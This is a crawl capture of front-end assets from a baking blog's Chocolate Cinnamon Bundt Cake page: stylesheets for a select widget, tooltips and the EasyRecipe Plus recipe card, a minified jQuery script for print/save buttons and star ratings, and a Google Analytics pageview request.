    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -o-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -ms-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    padding: 4px 5px 4px 20px;
    direction: rtl;
}
/* @end */


/* tooltip styling */
.tooltip {
    background: url("images/recipe/tearedh-bg.png") repeat scroll 0 0 transparent;
    color: #000000;
    padding: 5px 10px 10px 30px;
    width: 520px;
    display:none;
}

/* a .label element inside tooltip */


--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0
body_size: 242
content:
#sampleContainer {
    width: 600px;
    margin-right: auto;
    margin-left: auto;
}

.easyrecipe {
    color: #999;
}

.easyrecipe .ERSName {
    color: #900;
    font-size: 18px;
    font-weight: bold;
    padding-top: 5px;
    padding-bottom: 5px;
}

.easyrecipe .ERSHead {
	float: left;
	margin-right: 20px;
}
.easyrecipe .ERSDetails {
	margin-bottom: 10px;
}

div.easyrecipe div.ERSSavePrint .ERSPrintBtnSpan .ERSPrintBtn, div.easyrecipe div.ERSSavePrint .ERSSaveBtnSpan .ERSSaveBtn {
	background:none;
	border:none;
	color:#fff;
	background-color:#900;
	font-size:11px;
}

.easyrecipe .ERSHeading {
    font-weight: bold;
    color: #666;
    border-bottom: 1px solid #ddd;
    margin-bottom: 5px;
    margin-top: 15px;
}

.easyrecipe .ERSIngredients .ingredients .ERSeparator {
    color: #666;
    margin-bottom: 5px;
    margin-top: 10px;
}

.easyrecipe .ERSInstructions .instructions .ERSeparator {
    color: #666;
    margin-top: 10px;
    margin-bottom: 5px;
}

.easyrecipe {
    background: #f0f0f0;
    font: 13px Arial, Helvetica, sans-serif;
    padding: 15px;
    border-radius: 6px;
    box-shadow: 3px 3px 5px 2px #555;
}

.easyrecipe .ERSHead.ERSAuthor {
    padding-top: 5px;
    padding-bottom: 5px;
}

.easyrecipe .nutrition {
    font-size: 10px;
    font-style: italic;
}

.easyrecipe .ERSLinkback {
    font: 9px "Trebuchet MS", Arial, Helvetica, sans-serif;
    position: relative;
    margin-bottom: 6px;
    margin-top: 15px;
}

.easyrecipe .ERSLinkback .ERSWRPLink {
    color: inherit;
    text-decoration: none;
}

.easyrecipe .ERSWRPLink .ERSAttribution {
    text-decoration: underline;
}
.easyrecipe .ERSInstructions .instructions li.instruction {
    list-style-position: outside;
    list-style-image: none;
    list-style-type: none;
}
.easyrecipe .ERSIngredients .ERSIngredientsHeader {
	color: #900;
}
.easyrecipe .ERSInstructions .ERSInstructionsHeader {
	color: #900;
}
.easyrecipe .ERSNotesHeader {
	color: #900;
}
.easyrecipe .ERSNutritionHeader {
	color: #900;
}
.easyrecipe .ERSIngredients .ingredients .ingredient {
    margin-bottom: 4px;
}
.easyrecipe .ERSInstructions .instructions li.instruction {
    margin-bottom: 4px;
}
.easyrecipe .ERSSavePrint {
	float: right;
}
.easyrecipe .ERSRatings {
	margin-left: 10px;
}



--- FILE ---
content_type: text/javascript
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09
body_size: 5
content:
(function $main(c){var g,a=0,d,b,h;function f(l){var k=Math.floor((((l.clientX-g)*5/95))+1);k=k>5?5:k;if(k!==a){a=k;d.width((k*20)+"%")}}function e(k){a=h.val();d.width((a*20)+"%")}function j(k){h.val(a)}function i(){var m,n,k;c(".easyrecipe .ERSPrintBtn").button({icons:{primary:"ERSPrintIcon"}});c(".easyrecipe .ERSSaveBtn").button({icons:{primary:"ERSSaveIcon"}});var l=c(".ERComment");if(l.length>0){m=l.parents("form");n=m.find(":submit");k=n.parent();if(k===m){n.before(l)}else{if(k.hasClass("art-button-wrapper")){k.before(l)}else{k.prepend(l)}}g=c(".ERRateBG").offset().left;d=c(".ERRateStars");h=c(".inpERRating");d.width(0);c(".ERRateBG").mousemove(f);c(".ERRateBG").mouseleave(e);c(".ERRateBG").click(j)}}c(i)}(jQuery));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=418395409&t=pageview&_s=1&dl=https%3A%2F%2Fbakerstreet.tv%2F2011%2F11%2Fchocolate-cinnamon-bundt-cake%2F%3Freplytocom%3D7988&ul=en-us%40posix&dt=Chocolate%20Cinnamon%20Bundt%20Cake%20%7C%20Baker%20Street&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=389691342&gjid=174024459&cid=1902222853.1764463740&tid=UA-25183288-1&_gid=1630586428.1764463740&_r=1&_slc=1&z=333578202
body_size: -450
content:
2,cG-XR6GYB92KV